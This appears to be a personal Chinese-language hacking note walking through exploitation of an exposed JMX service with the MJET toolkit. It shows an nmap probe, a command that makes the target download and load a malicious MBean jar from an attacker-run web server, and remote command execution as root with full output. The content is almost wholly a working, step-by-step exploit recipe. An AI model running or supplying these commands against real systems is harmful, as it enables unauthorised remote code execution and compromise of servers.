JMX 服务漏洞利用
利用工具
https://github.com/mogwailabs/mjet
工具依赖:
- Jython 2.7
- Ysoserial (for exploiting deserialisation vulnerabilities via JMX)
- opendmk_jmxremote_optional_jar-1.0-b01-ea.jar (to support the alternative JMX Message Protocol (JMXMP))

探测服务:
nmap -sV -v 172.16.250.191 -p 9999 -Pn
在易受攻击的 JMX 服务上安装有效负载 MBean
╭─ ~/hack/05-漏洞利用/mjet master ────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── 1 ✘ 4s ─╮
╰─ java -jar jython-standalone-2.7.2.jar mjet.py 172.16.250.191 9999 install super_secret http://172.16.121.127:8000 8000 ─╯
MJET - MOGWAI LABS JMX Exploitation Toolkit
===========================================
[+] Starting webserver at port 8000
[+] Using JMX RMI
[+] Connecting to: service:jmx:rmi:///jndi/rmi://172.16.250.191:9999/jmxrmi
[+] Connected: rmi://172.16.121.127 5
[+] Loaded javax.management.loading.MLet
[+] Loading malicious MBean from http://172.16.121.127:8000
[+] Invoking: javax.management.loading.MLet.getMBeansFromURL
172.16.250.191 - - [14/Sep/2021 17:25:07] "GET / HTTP/1.1" 200 -
172.16.250.191 - - [14/Sep/2021 17:25:07] "GET /rtudbdze.jar HTTP/1.1" 200 -
[+] Successfully loaded MBeanMogwaiLabs:name=payload,id=1
[+] Changing default password...
[+] Loaded de.mogwailabs.MogwaiLabsMJET.MogwaiLabsPayload
[+] Successfully changed password
[+] Done
安装有效负载后,执行命令
╭─ ~/hack/05-漏洞利用/mjet master ────────────────────────────────────── ✔ 5s ─╮
╰─ java -jar jython-standalone-2.7.2.jar mjet.py 172.16.250.191 9999 command super_secret
"ls -la"
MJET - MOGWAI LABS JMX Exploitation Toolkit
===========================================
[+] Using JMX RMI
[+] Connecting to: service:jmx:rmi:///jndi/rmi://172.16.250.191:9999/jmxrmi
[+] Connected: rmi://172.16.121.127 6
[+] Loaded de.mogwailabs.MogwaiLabsMJET.MogwaiLabsPayload
[+] Executing command: ls -la
total 0
drwxr-xr-x 1 root root 29 Sep 7 03:09 .
drwxr-xr-x 1 root root 29 Sep 7 03:09 ..
-rwxr-xr-x 1 root root 0 Sep 7 03:09 .dockerenv
drwxr-xr-x 1 root root 58 Apr 19 2018 bin
drwxr-xr-x 5 root root 340 Sep 7 04:54 dev
drwxr-xr-x 1 root root 66 Sep 7 03:09 etc
drwxr-xr-x 1 root root 20 May 7 2018 home
drwxr-xr-x 1 root root 101 Apr 19 2018 lib
drwxr-xr-x 2 root root 34 Apr 19 2018 lib64
drwxr-xr-x 5 root root 44 Jan 9 2018 media
drwxr-xr-x 2 root root 6 Jan 9 2018 mnt
drwxr-xr-x 3 root root 37 Apr 19 2018 opt
dr-xr-xr-x 450 root root 0 Sep 7 04:54 proc
drwx------ 2 root root 6 Jan 9 2018 root
drwxr-xr-x 1 root root 21 May 7 2018 run
drwxr-xr-x 1 root root 33 Apr 19 2018 sbin
drwxr-xr-x 2 root root 6 Jan 9 2018 srv
dr-xr-xr-x 13 root root 0 Jun 8 10:06 sys
drwxrwxrwt 1 root root 75 Sep 14 09:25 tmp
drwxr-xr-x 1 root root 101 Apr 19 2018 usr
drwxr-xr-x 1 root root 19 Apr 19 2018 var
[+] Done

